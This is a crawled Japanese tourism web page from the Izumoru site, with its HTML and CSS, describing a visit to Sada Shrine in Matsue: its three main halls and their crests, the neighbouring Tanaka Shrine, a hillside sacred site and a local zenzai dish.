

--- FILE ---
content_type: text/html; charset=EUC-JP
request_url: http://www.izm.gr.jp/izumoru/readmore.php?gid=148&re=inishie,index&tno=-1
body_size: 18177
content:
		<meta name="viewport" content="initial-scale=1.0, user-scalable=no" />
		<script type="text/javascript" src="https://maps.google.com/maps/api/js?sensor=false"></script>
		<script type="text/javascript">
			function initial_nck() {
				var map;
				var latlng;

			    latlng = new google.maps.LatLng(35.509042,133.006527);
			    var myOptions = {
			      zoom: 13,
			      center: latlng,
			      mapTypeId: google.maps.MapTypeId.ROADMAP
			    };
			    map = new google.maps.Map(document.getElementById("izumap"), myOptions);
 latlng = new google.maps.LatLng(35.509042,133.006527);	var marker = new google.maps.Marker({					position: latlng 					,map: map 				});  var url = "https://maps.google.com/maps?q=35.509042,133.006527"; 	google.maps.event.addListener(marker, 'click', function() { 				    window.open(url, "spot", "width=1010,height=770,scrollbars=yes,resizable=yes"); 				}); 	latlng = null; 			}
			function addOnloadEvent_nck(fnc){   
			  if ( typeof window.addEventListener != "undefined" )   
			    window.addEventListener( "load", fnc, false );   
			  else if ( typeof window.attachEvent != "undefined" ) {   
			    window.attachEvent( "onload", fnc );   
			  }   
			  else {   
			    if ( window.onload != null ) {   
			      var oldOnload = window.onload;   
			      window.onload = function ( e ) {   
			        oldOnload( e );   
			        window[fnc]();   
			      };   
			    }   
			    else   
			      window.onload = fnc;   
			  }   
			} 
			addOnloadEvent_nck( initial_nck );
		</script>
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml"><!-- InstanceBegin template="/Templates/basic.dwt" codeOutsideHTMLIsLocked="false" -->
<head>
<meta http-equiv="Content-Type" content="text/html; charset=EUC-JP" />
<!--- 110324A add st --->
<meta http-equiv="X-UA-Compatible" content="IE=EmulateIE7" />
<!--- 110324A add ed --->
<meta http-equiv="pragma" content="no-cache" />
<!-- InstanceBeginEditable name="doctitle" -->
<title>いずもる | 神々大集合、溢れる物語、縁切りも？</title>
<!-- InstanceEndEditable --><!-- InstanceBeginEditable name="head" --><!-- InstanceEndEditable -->
<script type="text/javascript" src="/common/js/action.js"></script>
<script type="text/javascript" src="/common/js/showflash.js"></script>
<link href="./common/css/basic.css" rel="stylesheet" type="text/css" media="all" />
<link href="/common/css/print.css" rel="stylesheet" type="text/css" media="print" />
<script type="text/javascript">

 var _gaq = _gaq || [];
 _gaq.push(['_setAccount', 'UA-23817097-2']);
 _gaq.push(['_trackPageview']);

 (function() {
   var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
   ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
   var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
 })();

</script>
<!-- 2024.10.29 追加 -->
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-F7Y9N1FG2T"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-F7Y9N1FG2T');
</script>

</HEAD>
<body>
<div id="wrapper">
<!--ヘッダー ここから -->
<!-- InstanceBeginEditable name="header" --><!-- #BeginLibraryItem "/Library/header_preopen.lbi" -->
<div id="header">
<!-- いずもるロゴ ここから-->
<div id="headerLogo">
<h1><a href="../index.html" name="pagetop" id="pagetop"><img src="/common/img/logo_izumoru.gif" alt="いずもる"  width="174" height="60" border="0" /></a></h1>
</div>
<!-- いずもるロゴ ここまで-->
<hr class="hide" />
<!--メニューを飛ばして本文へ進む ここから-->
<div id="skipNav">
<ul>
<li><a href="#content">メニューを飛ばして本文へ進む</a></li>
</ul>
</div>

<!--メニューを飛ばして本文へ進む ここまで-->
<hr class="hide" />
<!-- ヘッダーメニュー ここから-->
<form name="login" method="post" action="mypage.php" autocomplete="OFF">
<div id="headerMenu" class="logout">
<!-- ID・パスワード入力 ここから-->
<div id="mypageForm">
<table border="0" cellpadding="0" cellspacing="0">
<tr>
<td nowrap="nowrap"><span id="headerID">ユーザーID
<input type="text" name="txtLogin" value="" size="14" /></span><span id="headerPassword">パスワード<input type="password" name="txtPasswd" value="" size="14" />
</span></td>
<td><span class="headerButton">
<a href="Javascript:document.login.submit();">

<img src="/common/img/button_login.gif" alt="ログイン" />

</a></span></td>
<input type="hidden" name="btnLoginLogin" value="">
</form>
<td><span class="headerButton">
<a href="mailto:kantan@izm.gr.jp?subject=%81y%82%A2%82%B8%82%E0%82%E9%81z%82%A9%82%F1%82%BD%82%F1%83%8D%83O%83C%83%93"><img src="/common/img/button_kantan.gif" alt="かんたんログイン" /></a></span></td>
</tr>
</table>
</div>
<!--  ID・パスワード入力 ここまで-->
<hr class="hide" />
<!-- ヘッダーサブメニュー ここから-->
<div id="headerSubMenu" class="logout"><span id="headerPreference">
<a href="/izumoru/pasmenu.php"><img src="/common/img/link_header_lostpassword.gif" alt="パスワードを忘れた方はこちら" width="163" height="10" /></a></span></div>
<!-- ヘッダーサブメニュー ここまで-->

</div>
<!-- ヘッダーメニュー ここまで-->

</div>
<!-- #EndLibraryItem --><!-- InstanceEndEditable -->
<!--ヘッダー ここまで -->
<hr class="hide" /><!-- #BeginLibraryItem "/Library/header_pulldown.lbi" -->
<!-- プルダウンメニュー ここから -->
<div id="pulldown">
<h2>メニュー</h2>
<div id="menuContainer">
<span id="menuHome">
<dl>
<dt><a href="../izumoru/index.html">ホーム</a></dt>
</dl>
</span>

<span id="menuCategory">
<dl>
<dt><a href="#">カテゴリーで選ぶ</a></dt>
<dd><a href="/izumoru/msearch.php?cno=%B8%AB%A4%EB">見る</a></dd>
<dd><a href="/izumoru/msearch.php?cno=%BF%A9%A4%D9%A4%EB">食べる</a></dd>
<dd><a href="/izumoru/msearch.php?cno=%C3%CE%A4%EB">知る</a></dd>
<dd><a href="/izumoru/msearch.php?cno=%C2%CE%B8%B3%A4%B9%A4%EB">体験する</a></dd>
<dd><a href="/izumoru/msearch.php?cno=%BB%B2%B2%C3%A4%B9%A4%EB">参加する</a></dd>
<dd><a href="/izumoru/msearch.php?are=%BD%D0%B1%C0%A1%A6%BE%BE%B9%BE%A5%A8%A5%EA%A5%A2">出雲・松江エリア</a></dd>
<dd><a href="/izumoru/msearch.php?are=%BD%D0%B1%C0%A5%A8%A5%EA%A5%A2">出雲エリア</a></dd>
<dd><a href="/izumoru/msearch.php?are=%BE%BE%B9%BE%A5%A8%A5%EA%A5%A2">松江エリア</a></dd>
<dd><a href="/izumoru/msearch.php?are=%B0%C2%CD%E8%A5%A8%A5%EA%A5%A2">安来エリア</a></dd>
<dd><a href="/izumoru/msearch.php?are=%B1%FC%BD%D0%B1%C0%A5%A8%A5%EA%A5%A2">奥出雲エリア</a></dd>
<dd><a href="/izumoru/msearch.php?are=%C0%D0%B8%AB%B6%E4%BB%B3%A5%A8%A5%EA%A5%A2">石見銀山エリア</a></dd>
<dd><a href="/izumoru/msearch.php?rec=%CE%F2%C7%EE%A4%F2%B8%AB%B3%D8">歴博を見学</a></dd>
</dl>
</span>
<span id="menuContents">
<dl>
<dt><a href="#">コンテンツで選ぶ</a></dt>
					<dd><a href="/izumoru/inishie/index.html">いにしえを辿る</a></dd>
					<dd><a href="/izumoru/matsuri/index.html">祭り歳時記</a></dd>
					<dd><a href="/izumoru/taisha/index.html">大社の町を楽しもう</a></dd>
					<dd><a href="/izumoru/rekihaku/index.html">古代出雲歴博を巡る</a></dd>
					<dd><a href="/izumoru/hinomisaki/index.html">ヘイ！タクシーで日御碕</a></dd>
					<dd><a href="/izumoru/sobasuitan/index.html">出雲そば酔譚</a></dd>
					<dd><a href="/izumoru/kominka/index.html">古民家だんだん</a></dd>
					<dd><a href="/izumoru/charitabi/index.html">電車でチャリ旅</a></dd>
					<dd><a href="/izumoru/ginzan/index.html">石見銀山の旅</a></dd>
					<dd><a href="/izumoru/kamoiwakura-kojindani/index.html">岩倉から荒神谷の旅</a></dd>
</dl>
</span>
<span id="menuEra">
<dl>
<dt><a href="#">時代で選ぶ</a></dt>
<dd><a href="/izumoru/msearch.php?jkb=%B5%EC%C0%D0%B4%EF%BB%FE%C2%E5">旧石器時代</a></dd>
<dd><a href="/izumoru/msearch.php?jkb=%C6%EC%CA%B8%BB%FE%C2%E5">縄文時代</a></dd>
<dd><a href="/izumoru/msearch.php?jkb=%CC%EF%C0%B8%BB%FE%C2%E5">弥生時代</a></dd>

<dd><a href="/izumoru/msearch.php?jkb=%B8%C5%CA%AF%BB%FE%C2%E5">古墳時代</a></dd>
<dd><a href="/izumoru/msearch.php?jkb=%C8%F4%C4%BB%BB%FE%C2%E5">飛鳥時代</a></dd>
<dd><a href="/izumoru/msearch.php?jkb=%C6%E0%CE%C9%A1%A6%CA%BF%B0%C2%BB%FE%C2%E5">奈良・平安時代</a></dd>
<dd><a href="/izumoru/msearch.php?jkb=%B3%F9%C1%D2%BB%FE%C2%E5">鎌倉時代</a></dd>
<dd><a href="/izumoru/msearch.php?jkb=%C6%EE%CB%CC%C4%AB%BB%FE%C2%E5">南北朝時代</a></dd>
<dd><a href="/izumoru/msearch.php?jkb=%BC%BC%C4%AE%A1%A6%C0%EF%B9%F1%BB%FE%C2%E5">室町・戦国時代</a></dd>
<dd><a href="/izumoru/msearch.php?jkb=%B9%BE%B8%CD%BB%FE%C2%E5">江戸時代</a></dd>
<dd><a href="/izumoru/msearch.php?jkb=%CC%C0%BC%A3%BB%FE%C2%E5">明治時代</a></dd>
<dd><a href="/izumoru/msearch.php?jkb=%C2%E7%C0%B5%BB%FE%C2%E5">大正時代</a></dd>

<dd><a href="/izumoru/msearch.php?jkb=%BE%BC%CF%C2%BB%FE%C2%E5%A1%CA%C0%EF%C1%B0%A1%CB">昭和時代（戦前）</a></dd>
<dd><a href="/izumoru/msearch.php?jkb=%BE%BC%CF%C2%BB%FE%C2%E5%A1%CA%C0%EF%B8%E5%A1%CB">昭和時代（戦後）</a></dd>
<dd><a href="/izumoru/msearch.php?jkb=%CA%BF%C0%AE%BB%FE%C2%E5">平成時代</a></dd>
<dd><a href="/izumoru/msearch.php?jkb=%C9%D4%CC%C0">不明</a></dd>
</dl>
</span>
<span id="menuNmap">
<dl>
<dt><a href="transmap/index.html">トランスしまねマップ</a></dt>
</dl>
</span>
<span id="menuAbout">

<dl>
<dt><a href="about.html">いずもるとは?</a></dt>
</dl>
</span>
</div>
<script type="text/javascript" src="/common/js/pulldown.js"></script>
</div>
<!-- プルダウンメニュー ここまで -->
<!-- #EndLibraryItem --><hr class="hide" />
<!--編集可能領域 ここから-->
<form name="main" method="post" action="/izumoru/readmore.php"><!--編集可能領域 ここから-->
<div id="content"> <!-- InstanceBeginEditable name="EditRegion" -->
<!-- ラッパー ここから -->
<div id="fragWrapper">
<!-- 変更箇所1/2 ここから
    （動画を非Flash化／表示幅を320pxから640pxに変更し、サイドバーから移設／中央寄せ） -->
    

<?if($aForm['aDisp']['sB65douga01']){?>
<!-- 動画 ここから -->
<div id="fragMovie" class="fragMovie">
<video width="640" controls muted autoplay>
<source src="/data/miniguide/movie/movie148.mp4" type="video/mp4">
<object data="/data/miniguide/movie/movie148.mp4" width="640">
<embed src="/data/miniguide/movie/movie148.mp4" width="640">
</object> 
</video>
</div>
<!-- 動画  ここまで -->
<?}?>
<!-- 変更箇所1/2 ここまで -->





<!-- メインコラム ここから -->
<div id="fragMain">
<!-- タイトル ここから --><div id="fragTitle"><h2>神々大集合、溢れる物語、縁切りも？</h2><p class="ruby">かみがみだいしゅうごう、あふれるものがたり、えんぎりも？　</p><p class="category"><a href="msearch.php?cno=%B8%AB%A4%EB">見る</a>／<a href="msearch.php?cno=%C3%CE%A4%EB">知る</a>／<a href="msearch.php?are=%BE%BE%B9%BE%A5%A8%A5%EA%A5%A2">松江エリア</a>／<a href="msearch.php?jkb=%CA%BF%C0%AE%BB%FE%C2%E5">平成時代</a></p></div><!-- タイトル ここまで --><!-- 本文 ここから --><div id="fragText"><p>目的の佐太神社に日曜日の朝１０時ごろに着いたら、境内は『出雲国風土記』の地を巡るツアーの一行で時ならぬ賑わいを見せていた。また午前中に子どもを連れて祈願する親子が５組ほどあり、またロマンスグレーのカップルや、カメラを下げた若いカップルも幾組か。この大社造りの３つの本殿が並び立つ壮観な佐太神社の境内に足を踏み入れ、３つの本殿にそれぞれ柏手を打って手を合わせて行く。</p></div><!-- 本文 ここまで --><hr class="hide" /><!-- 本文 ここから --><div id="fragText"><p>　さらにこの日、境内前にある駐車場から本殿が正面から一番近くに見える場所に、スルスルスルと進んできた軽自動車を見やると、運転していた女性が手を合わせて拝礼した。軽自動車はそれだけでス―っとUターンして帰って行ったが、日々の行いのような感じであった。<br />
３つ並んだ本殿を仰ぎ見ると、その屋根に掲げられた紋が異なることに気がつく、佐太大神が祀られている真中の社（正中殿）には扇の形の紋が掲げられている。この扇紋は、神宝であり重要文化財となっている彩絵桧扇（さいえひおおぎ）という表裏の金箔、銀箔の上に水辺に遊ぶ鶴や草花と蝶などで四季が描かれた豪華な扇が元になっているという説がある。この扇、閉じるための緘糸（とじいと）もなく、実用には不向きであり、納める箱にも開いたまま入れる形となっている。この神宝とされる扇はなんのために開いたままの形なのか、様々な推測のうちの一つは、人がその思いを扇に乗せて神に伝える意味があったのではないかと言う。この扇の神紋は「扇地紙紋（おおぎじがみもん）」と呼ばれる。<br />
　さて、右隣の北殿には、天照大神とその孫であり、天孫降臨で知られる瓊々杵尊（ニニギノミコト）が祀られている。この北殿の神紋は丸印が二つ入り組んだ形で「輪違紋（わちがいもん）」と呼ばれており、天照大神とその弟である月読大神（ツクヨミノオオカミ）を陰陽として表わしたものとされている。<br />
　ニニギノミコトの婚姻には物語があり、それを表すものが佐太神社の東側１００メートルのところにある田中神社にある。ここには二つの社が背中合わせで立っており、東を向くのが姉神の磐長姫命（イワナガヒメノミコト）、西の佐太神社を向いているのが妹神の木花開耶姫命（コノハナサクヤヒメノミコト）です。姉神のイワナガヒメノミコトは縁切りの御利益がある全国でも珍しい神社として、男女の悪縁を除くため、参拝、御祈念に訪れる方が多数あるんだそうです。<br />
　ニニギノミコトは、この姉妹との結婚を勧められたのですが、繁栄の神であった美しい妹神とだけ結婚したために、不老長寿の神であった姉神の恩恵を受けられず、栄えはするが神々ほどには長生きではなくなったと『古事記』は語っている。<br />
　次に左にある南殿の屋根の紋は出雲大社でも見られる六角形の亀甲紋ですが、ここは二重亀甲紋となっています。祀られているのは素盞鳴尊（スサノヲノミコト）秘説四座（ヒセツヨンザ）の五柱の神々です。亀甲紋はスサノヲの神紋との説もあるようだ。<br />
　３つも本殿があるほど、蒼々たる神々が鎮座されているわけですが、さらに、この南殿の左手奥には裏山の三笠山に続く石段があり、これを５０メートルほど上ると、開けた場所に出ます。そこに磐境（いわさか）があり、母儀人基社（ハギノヒトモトシャ）が祀られています。これは出雲の国と伯耆の国の境なる比婆山に葬られたと言われる日本の国を生み出した神の伊弉冉尊（イザナミノミコト）の陵墓である比婆山の神陵を遷し祀ったと場所と云われ、中世にはずいぶん信仰されていたとのこと。時折、鳥の声のする森の中に、秘かに存在する神域である。<br />
　帰りがけに駐車場横にあった「だんだん家」という小さなカフェに寄ってみたら、そこに「すまし汁ぜんざい」というものがあった。ぜんざいは佐太神社の神在り祭の時に餅と小豆を煮た神在餅が起源らしく、すまし汁に餡餅と海苔の入った磯の香りがする変わりぜんざいを味わった。正月三が日、この辺りの家では、小豆ぜんざいに砂糖壺から家族が思い思いに砂糖を降りかけて食べるのだそうだ。<br />
<br />
住所：松江市鹿島町佐陀宮内73<br />
電話/FAX：0852-82-0668</p></div><!-- 本文 ここまで --><hr class="hide" /><!-- リンク ここから --><div id="fragLink"><!-- スポット情報 ここから --><div class="spot"><h3>佐太神社(さだじんじゃ)</h3><p></p></div><!-- スポット情報 ここまで --><!-- ハブ情報 ここから --><div class="hub"><h3>駅・バス停からのアクセス</h3><p>JR松江駅より一畑バス恵曇行き約25分、佐太神社前下車すぐ<br />
車でJR松江駅よりで約20分</p></div><!-- ハブ情報 ここから --></div><!-- リンク ここまで --><hr class="hide" /></div><!-- メインコラム ここまで --><hr class="hide" /><!-- サイドバー ここから --><div id="fragSidebar"><!-- 変更箇所2/2 ここから
    （動画移設に伴い、サイドバーは画像とそのキャプションのみに）
    変更箇所2/2 ここまで -->
<!-- 画像 ここから --><div id="fragImage"><div id="fragImage1"> <img src="/data/miniguide/image/130630ci21mi1.JPG" alt="本殿が３つ立ち並ぶ壮観な境内" width="210" height="157"  /><p>本殿が３つ立ち並ぶ佐太神社</p></div><div id="fragImage2"> <img src="/data/miniguide/image/130630ci21mi2.JPG" alt="屋根に見える扇の紋" width="210" height="157"  /><p>真ん中の正中殿屋根に見える扇の紋</p></div></div><div id="fragImage"><div id="fragImage1"> <img src="/data/miniguide/image/130630ci21mi3.JPG" alt="森の中に鎮座する磐境（いわさか）" width="210" height="157"  /><p>母儀人基社（ハギノヒトモトシャ）</p></div><div id="fragImage2"> <img src="/data/miniguide/image/130630ci21mi4.JPG" alt="餡餅の入ったすまし汁ぜんさい" width="210" height="157"  /><p>餡餅の入ったすまし汁ぜんさい</p></div></div><!-- 画像 ここまで --><div id="izu-search-map-area"><iframe src="https://maps.google.co.jp/maps?output=embed&q=35.509042,133.006527&ll=35.509042,133.006527&t=m&hl=ja&z=13" width="210" height="300"></iframe>
</div></div><!-- サイドバー  ここまで -->
</div>
<!-- ラッパー ここまで -->
<!-- InstanceEndEditable --> </div>
<!--編集可能領域 ここまで-->
<hr class="hide" />
<!--ページ移動 ここから-->
<div id="pagenav">
<!--ページのトップへ ここから-->
<p class="pagetop"><a href="#pagetop"><img src="/common/img/link_pagetop.gif" alt="&uarr;ページのトップへ" width="108" height="12" /></a></p>
<!--ページのトップへ ここまで-->
<!--前のページへもどる ここから--><p class="prevpage"><a href="/izumoru/inishie/index.html"><img src="/common/img/link_prevpage.gif" alt="&larr;前のページへもどる" width="120" height="12" /></a></p><!--前のページへもどる ここまで--></form>
</div>
<!--ページ移動 ここまで-->
<!--フッター ここから-->
<div id="footer"><!-- #BeginLibraryItem "/Library/footer_nav.lbi" -->
<div id="footerNav">
<p>サイトマップ｜<a href="/izumoru/policy.html">利用条件</a>｜<a href="/izumoru/contact.html">お問い合わせ</a>｜リンク集｜<a href="/izumoru/privacy.html">プライバシーポリシー</a></p>
<address>Copyright &copy; 2007-2011 Izumoru. All rights reserved.</address>
</div>
<div id="footerLogo">
<span class="footerLogoRekihaku"><a href="http://www.izm.ed.jp/" target="_blank"><img src="/common/img/logo_rekihaku_footer.gif" alt="島根県立古代出雲歴史博物館" width="174" height="48" /></a></span>
<span class="footerLogoSam"><a href="http://www.shimane-art-museum.jp/" target="_blank"><img src="/common/img/logo_sam_footer.gif" alt="島根県立美術館" width="174" height="48" /></a></span>
<span class="footerLogoSahimel"><a href="http://nature-sanbe.jp/sahimel/" target="_blank"><img src="/common/img/logo_sahimel_footer.gif" alt="島根県立三瓶自然館サヒメル" width="174" height="48" /></a></span>
</div>
<!-- #EndLibraryItem --></div>
<!--フッター ここまで-->
</div>
<!--ラッパー ここまで-->
<script type="text/javascript" src="/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=3&cb=1391106428" async></script></body>
<!-- InstanceEnd --></html>


--- FILE ---
content_type: text/css
request_url: http://www.izm.gr.jp/izumoru/common/css/basic.css
body_size: 1670
content:
@import url(pulldown.css);
@import url(home.css);
@import url(fragment.css);
@import url(planning.css);
@import url(fraglist.css);
@import url(fragseq.css);
@import url(nmap.css);
@import url(about.css);
@import url(guide.css);
@import url(other.css);
@import url(regist.css);
@import url(planlist.css);
@import url(impression.css);

/*------------------------------------------
いずもる
basic.css
一般設定用
last modified: 2011/04/22
------------------------------------------*/


/*------------------------------------------
擬似クラス
------------------------------------------*/
a:link {
text-decoration: none;
color: #3366cc;
}
a:hover {
text-decoration: underline;
color:#0099ff;
}
a:visited {
text-decoration: none;
color:#3366cc;
}
a:active {
text-decoration: none;
color: #3366cc
}
a img {
background: none;
border: none;
}
a img:hover {
background: none;
border: none;
}


/*------------------------------------------
HTML
------------------------------------------*/
body{
margin: 0;	
padding: 0;
font-size:small;
line-height:170%;
color: #333;
font-family: "Hiragino Kaku Gothic Pro", "ヒラギノ角ゴ Pro W3", Meiryo, "メイリオ", Verdana, Arial, "MS Gothic",  Helvetica, sans-serif;
text-align: center;
background: url("../img/background_grid.gif") repeat;
}
address {
font-style: normal;
}


/*------------------------------------------
ラッパー
------------------------------------------*/
#wrapper {
top: 0;
width: 768px;
margin: 0 auto;
padding: 0;
text-align: left;
background: #ffffff;
border-left: 1px solid #cccccc;
border-right: 1px solid #cccccc;
}


/*------------------------------------------
ヘッダー
------------------------------------------*/
#header {
top: 0;
margin: 0;
padding: 0;
clear: both;
height:84px;
}
/*
ロゴ
*/
#header h1 {
margin: 0;
padding: 12px 0  0 24px;
}
#headerLogo {
margin: 0px 0 0 0;
padding: 0;
/* IE5 for Mac \*/
float: left;
margin: 0;
padding: 0;
position: static;
bottom: 0;
/* ↑ その他のブラウザー */
}
/*
メニューを飛ばして本文へ進む
*/
#skipNav {
position: absolute;
left: -9999px;
top: -9999px;
}

/*
ヘッダー内メニュー
ログイン前・ログイン後共通
*/
#headerMenu {
position: absolute;
margin: -54px 0 0 300px;
padding: 0 0 6px 0;
/* ↑ IE5 for Mac \*/
position: static;
margin: 0;
padding: 18px 24px 0 0;
float: right;
text-align: right;
/* ↑ その他のブラウザー */
}
#mypageForm {
padding: 0 0 3px 0;
margin: 0 0 3px 0;
/* ↑ IE5 for Mac \*/
border-bottom: 1px solid #cccccc;
/* ↑ その他のブラウザー */
}
#headerMenu table {
margin: 0 0 0px 0;
padding: 0 0 0px 0;
}
.headerButton img {
margin: 0;
padding: 0 0 0 6px;
}
/*
ヘッダー内メニュー
ログイン前…ID・パスワード入力／ログインボタン
ログイン後…ようこそ、○○さん／ログアウトボタン
*/
#headerID, #headerPassword, #headerLoginMessage {
padding: 0;
}
/*
ヘッダー内メニュー
ログイン前…ID・パスワード入力／ログインボタン
*/
#headerMenu .logout{
width: 460px;
}
#headerID, #headerPassword {
font-size: 12px;
}
#headerID {
margin: 0 3px 0 0;
}
#headerPassword {
margin: 0 3px;
}
#headerID input, #headerPassword input {
border: 1px solid #0099ff;
height:  15px;
width: 89px;
margin: 0 0 0 3px;
padding: 0;
}
/*
ヘッダー内メニュー
ログイン後…ようこそ、○○さん／ログアウトボタン
*/
#headerLoginMessage {
margin: 0;
}
/*
ヘッダー内メニュー
ログイン後…ようこそ、○○さん／ログアウトボタン
*/
.loginWelcome {
font-weight: bold;
}
.loginDate {
font-size: 10px;
padding: 0 6px 0 0;
}

/*
ヘッダー内メニュー
ログイン前
*/
#headerSubMenu .logout {
margin: 12px 0 0 0;
padding: 0 0 6px 0;
/* ↑ IE5 for Mac \*/
text-align: right;
margin: 0 0 6px 0;
padding: 0;
clear: both;
/* ↑ その他のブラウザー */
}
/*
ヘッダー内メニュー
ログイン後
*/
#headerSubMenu .login {
margin: 12px 0 0 0;
padding: 0 0 6px 0;
text-align: left;
/* ↑ IE5 for Mac \*/
text-align: right;
margin: 0 0 6px 0;
padding: 12px;
clear: both;
/* ↑ その他のブラウザー */
}
#headerPreference {
padding: 0;
margin: 0 0 0 6px;
display: inline;
}
#headerPlanning {
margin: 0;
/* ↑ IE5 for Mac \*/
margin: 3px 0 0 0;
padding: 0;
display: inline;
border-right: 1px solid #cccccc;
/* ↑ その他のブラウザー */
}
#headerPlanning img {
margin: 0 6px 0 0;
padding: 0;
}

/*------------------------------------------
ヘッダーのダミー
------------------------------------------*/
#headerDummy {
top: 0;
margin: 0;
padding: 0 0 6px 0;
clear: both;
}


/*------------------------------------------
ナヴィゲイション
------------------------------------------*/
#nav {
margin: 0 0 24px 0;
padding: 0;
clear: both;
}


/*------------------------------------------
コンテント
------------------------------------------*/
#content {
margin: 0;
/*padding: 0;*/
padding: 0 24px 0 24px;
clear: both;
}


/*------------------------------------------
ページ移動
------------------------------------------*/
#pagenav {
margin: 0;
padding: 0 24px;
clear: both;
font-size: 12px;
width: 720px;
}
/*-
前のページへもどる
*/
.prevpage {
margin: -33px 0 24px 0;
padding: 0;
float: left;
font-size: 12px;
width: 120px;
/* ↑ IE5 for Mac \*/
margin: 24px 0;
padding: 0;
float: left;
font-size: 12px;
width: 120px;
/* ↑ その他のブラウザー */
}
/*
前のページへもどる
*/
.pagetop  {
margin: 24px 0;
padding: 0;
float: right;
font-size: 12px;
width: 108px;
/* ↑ その他のブラウザー */
}


/*------------------------------------------
フッター
------------------------------------------*/
#footer {
margin: 0;
padding: 12px 24px 0 24px;
font-size: 12px;
background: #f7f7f7;
border-top: 4px solid #cccccc;
border-bottom: 1px solid #cccccc;
height: 120px;
clear: both;
width: 720px;
}
#footerNav {
height: 48px;
}
#footerNav p {
margin: 0;
padding: 0;
float: left;
width: 426px;
}
#footerNav address {
margin: 0;
padding: 0;
float: right;
width: 294px;
text-align: right;
}
#footerLogo {
margin: 0;
padding: 0;
width: 720px;
}
.footerLogoRekihaku, .footerLogoSam, .footerLogoSahimel {
padding: 0;
}
.footerLogoRekihaku {
margin: 0 4px 0 0;
}
.footerLogoSam {
margin: 0 4px 0 0;
}
.footerLogoSahimel {
margin: 0;
}


/*------------------------------------------
要素を隠す
------------------------------------------*/
.hide {
display: none;
}


--- FILE ---
content_type: text/css
request_url: http://www.izm.gr.jp/izumoru/common/css/pulldown.css
body_size: 699
content:
/*------------------------------------------
いずもる
pulldown.css
プルダウンメニュー用
last modified: 2019/05/30
------------------------------------------*/

/*------------------------------------------
基本設定
------------------------------------------*/
#pulldown {
margin: 0px 0 18px 0;
padding: 0;
background:   url(../img/background_menu_main.gif) top no-repeat;
height: 60px;
}
#pulldown h2{
position: absolute;
left: -9999px;
}
#menuContainer {
position:absolute;
margin: 0 24px;
z-index: 2;
}
#menuContainer dl{
float:left;
/*width: 144px;*/
color:#fff;
margin:3px 0 0 0;
padding:0;
height: 24px;
}


/*------------------------------------------
メニューの幅
------------------------------------------*/
#menuHome dl{
width: 144px;
}
#menuCategory dl{
	width: 144px;
}
#menuContents dl{
	width: 144px;
}
#menuEra dl{
	width: 144px;
}
#menuNmap dl{
width: 117px;
display:none;
}
#menuAbout dl{
	width: 144px;
}


/*------------------------------------------
メニューの項目
------------------------------------------*/
#menuContainer dt{
text-align:center;
height: 30px;
text-indent: -9999px;
}
#menuContainer dt a{
display:block;
height: 30px;
color: #ffffff;
}
#menuContainer dt:hover{
height: 30px;
}


/*------------------------------------------
マウスオーバー内の項目
------------------------------------------*/
#menuContainer dd{
display:none;
margin:0;
}
#menuContainer dl:hover dd{
display:block;
margin:0;
}
#menuContainer dd a {
display:block;
/*-width:132px;*/
line-height:180%;
background: #ffffff url(../img/background_menu_dd.gif) left bottom no-repeat;
text-decoration: none;
font-size:90%;
color:#333;
padding: 3px 6px 3px 9px;
text-align: left;
margin:0;
}
#menuContainer dd a:hover{
